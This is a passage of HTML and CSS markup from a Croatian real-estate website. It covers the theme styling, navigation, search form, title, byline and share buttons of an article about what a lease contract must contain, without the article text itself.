				.tdi_51_792 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_51_792 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_51_792 .tdb-menu > li:hover > a:after,
				.tdi_51_792 .tdb-menu > li.tdb-hover > a:after,
				.tdi_51_792 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_51_792 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51_792 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51_792 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51_792 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51_792 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51_792 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_51_792 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_55_287  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55_287{
                    vertical-align: baseline;
                }.tdi_55_287 > .wpb_wrapper,
				.tdi_55_287 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55_287 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55_287 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55_287{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_56_f27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_f27" >
<style>
/* custom css */
.tdi_56_f27 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_56_f27 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_56_f27 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_f27 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_56_f27 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_56_f27 .tdb-search-form{
                    border-width: 0px;
                }.tdi_56_f27 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_f27 .tdb-drop-down-search-inner,
                .tdi_56_f27 .tdb-search-form,
                .tdi_56_f27 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_f27 .tdb-head-search-form-input,
                .tdi_56_f27 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_56_f27 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_56_f27 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_56_f27 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_56_f27 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_f27 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_f27 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_f27 .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_56_f27 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_f27 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_56_f27 .result-msg,
                .tdi_56_f27 .result-msg a{
                    color: #028090;
                }.tdi_56_f27 .result-msg a:hover{
                    color: #000000;
                }.tdi_56_f27 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_f27 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56_f27 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56_f27 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56_f27 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_56_f27 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_56_f27 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_56_f27 .td-image-container,
				.ie11 .tdi_56_f27 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_f27 .td-post-vid-time{
					display: block;
				}.tdi_56_f27 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_56_f27 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_56_f27 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_f27 .td-post-category{
					display: none;
				}.tdi_56_f27 .td-read-more{
					display: none;
				}.tdi_56_f27 .td-author-date{
					display: none;
				}.tdi_56_f27 .td-post-author-name{
					display: none;
				}.tdi_56_f27 .td-post-date,
				.tdi_56_f27 .td-post-author-name span{
					display: none;
				}.tdi_56_f27 .entry-review-stars{
					display: none;
				}.tdi_56_f27 .td-icon-star,
                .tdi_56_f27 .td-icon-star-empty,
                .tdi_56_f27 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_f27 .td-module-comments{
					display: none;
				}.tdi_56_f27 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_f27 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_56_f27 .td_module_wrap:hover .td-module-title a,
				.tdi_56_f27 .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_f27 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_56_f27 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_f27 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_56_f27 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_f27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_f27 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_f27 .td-image-container{
					display: none;
				}.tdi_56_f27 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_f27 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_56_f27 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_f27 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_56_f27 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_56_f27 .result-msg{
                    padding: 7px;
                }.tdi_56_f27 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_56_f27 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_f27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_f27 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_f27 .td-image-container{
					display: none;
				}.tdi_56_f27 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_f27 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_f27 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_f27 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_f27 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_f27 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1764" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-86"
                    class="post-86 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/"                     data-post-edit-url=""                     data-post-title="Što sve mora sadržavati ugovor o najmu?"                >
                    <div id="tdi_57_796" class="tdc-zone"><div class="tdc_zone tdi_58_172  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58_172{
                    min-height: 0;
                }
</style><div id="tdi_59_922" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60_377  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60_377,
                .tdi_60_377 .tdc-columns{
                    min-height: 0;
                }.tdi_60_377,
				.tdi_60_377 .tdc-columns{
				    display: block;
				}.tdi_60_377 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_377{
margin-bottom:80px !important;
padding-top:100px !important;
padding-bottom:96px !important;
position:relative;
}

.tdi_60_377 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_60_377{
margin-bottom:40px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_377{
margin-bottom:60px !important;
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_377{
margin-bottom:40px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_59_922_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_922_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png") !important;
background-repeat:no-repeat !important;
background-position:center center !important;
opacity:0.5 !important;
}
</style></div><style>
.tdi_59_922_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_62_99b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_99b{
                    vertical-align: baseline;
                }.tdi_62_99b > .wpb_wrapper,
				.tdi_62_99b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62_99b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62_99b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63_279 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_279" >
<style>

/* inline tdc_css att */

.tdi_63_279{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:80% !important;
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_279{
width:95% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_279{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_279{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_279 .tdb-title-text{
					color: #000000;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63_279 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63_279 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63_279{
					text-align: left;
				}.tdi_63_279 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_279 .tdb-title-text{
					font-family:Montserrat !important;font-size:42px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_279 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_279 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Što sve mora sadržavati ugovor o najmu?</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_64_677" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_297  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_297,
                .tdi_65_297 .tdc-columns{
                    min-height: 0;
                }.tdi_65_297,
				.tdi_65_297 .tdc-columns{
				    display: block;
				}.tdi_65_297 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65_297{
margin-bottom:100px !important;
}

.tdi_65_297 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_297{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_297{
margin-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_297{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_67_96a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_67_96a{
                    vertical-align: baseline;
                }.tdi_67_96a > .wpb_wrapper,
				.tdi_67_96a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_96a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_96a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67_96a{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_96a{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69_092  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_69_092{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69_092,
				.tdi_69_092 .tdc-inner-columns{
				    display: block;
				}.tdi_69_092 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_69_092.tdc-row-content-vert-center,
                    .tdi_69_092.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_69_092.tdc-row-content-vert-bottom,
                    .tdi_69_092.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_69_092.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_69_092.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_69_092{
margin-left:-30px !important;
}

.tdi_69_092 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_092{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_092{
margin-left:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_092{
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_71_769  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_71_769{
                    vertical-align: baseline;
                }.tdi_71_769 .vc_column-inner > .wpb_wrapper,
				.tdi_71_769 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71_769 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_769{
padding-top:28px !important;
padding-bottom:50px !important;
padding-left:30px !important;
width:40% !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_769{
padding-top:22px !important;
padding-bottom:45px !important;
padding-left:20px !important;
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_769{
padding-top:20px !important;
padding-bottom:40px !important;
padding-left:15px !important;
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_769{
margin-bottom:10px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_70_712_rand_style td-element-style" ><style>
.tdi_70_712_rand_style{
background-color:#ffead0 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_72_22b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72_22b" >
<style>

/* inline tdc_css att */

.tdi_72_22b{
margin-right:8px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72_22b { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72_22b{
margin-right:3px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_22b{
margin-right:3px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_22b{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_22b .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72_22b .tdb-author-by{
                    margin-right: 5px;
                
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_22b .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72_22b .tdb-author-name{
					color: #000000;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_22b .tdb-author-name:hover{
					color: #2d80ed;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_22b .tdb-author-by{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_22b .tdb-author-name{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_22b .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_72_22b .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_22b .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_72_22b .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_22b .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://m2.hr/author/martina-badovinac/">Martina Badovinac</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73_263 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_263" >
<style>

/* inline tdc_css att */

.tdi_73_263{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_73_263 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_73_263{
margin-bottom:1px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_263{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_263{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_263 i{
                    font-size: 22px;
                
                    margin-right: 12px;
                
					color: #5e6a87;
				}.tdi_73_263{
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_263 i{
                    font-size: 19px;
                
                    margin-right: 5px;
                
					position: relative;
					top: -1px;
				}.tdi_73_263{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_263 i{
                    font-size: 17px;
                
                    margin-right: 6px;
                
					position: relative;
					top: -1px;
				}.tdi_73_263{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_263{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i><time class="entry-date updated td-module-date" datetime="2021-03-01T09:33:38+00:00">1 ožujka, 2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75_7d9  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_75_7d9{
                    vertical-align: baseline;
                }.tdi_75_7d9 .vc_column-inner > .wpb_wrapper,
				.tdi_75_7d9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75_7d9 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_7d9{
width:60% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75_7d9{
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75_7d9{
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_7d9{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_76_72a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_72a" >
<style>

/* inline tdc_css att */

.tdi_76_72a{
margin-bottom:16px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_76_72a { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_76_72a{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_72a{
margin-top:15px !important;
margin-bottom:30px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_72a{
margin-bottom:14px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_72a .td-social-share-text{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_72a .td-social-network{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_72a .td-social-expand-tabs-icon,
				.tdi_76_72a .td-icon-share{
					color: #028090;
				}.tdi_76_72a .td-social-share-text .td-social-but-text{
					color: #028090;
				}.tdi_76_72a .td-social-handler .td-social-but-text:before{
					background-color: #028090;
				}.tdi_76_72a .td-social-share-text,
				.tdi_76_72a .td-social-handler{
					background-color: #ffffff;
				}.tdi_76_72a .td-social-share-text:after{
					border-color: transparent transparent transparent #ffffff;
				}.tdi_76_72a .td-social-handler{
					border-color: #eaeaea;
				}.tdi_76_72a .td-social-share-text:before{
					border-color: transparent transparent transparent #eaeaea;
				}.tdi_76_72a .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_76_72a .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_76_72a .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_76_72a .td-ps-bg .td-social-network div,
				.tdi_76_72a .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_76_72a .td-ps-dark-bg .td-social-network div{
					background-color: #ffffff;
				}.tdi_76_72a .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ffffff;
				}.tdi_76_72a .td-ps-border-colored .td-social-but-text{
				    border-color: #ffffff;
				}.tdi_76_72a .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_76_72a .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_76_72a .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #eaeaea;
				}
</style><div id="tdi_76_72a" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Podijeli</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fm2.hr%2F2021%2F03%2F01%2Fsto-sve-mora-sadrzavati-ugovor-o-najmu%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%A0to+sve+mora+sadr%C5%BEavati+ugovor+o+najmu%3F&url=https%3A%2F%2Fm2.hr%2F2021%2F03%2F01%2Fsto-sve-mora-sadrzavati-ugovor-o-najmu%2F&via=m2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/&amp;media=https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg&description=%C5%A0to+sve+mora+sadr%C5%BEavati+ugovor+o+najmu%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
